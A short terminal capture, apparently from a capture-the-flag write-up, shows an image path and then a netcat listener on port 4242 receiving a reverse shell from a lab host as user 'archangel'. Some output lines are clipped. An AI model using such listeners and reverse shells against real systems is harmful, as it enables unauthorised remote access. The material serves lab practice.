 root@9757321b2ad6:~# nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.240.54 46660
bash: cannot set terminal process group (16034): Inappropriate ioctl for device
ash: no job control in this shell
rchangel@ubuntu:~$
archangel@ubuntu:~$
archangel@ubuntu:~$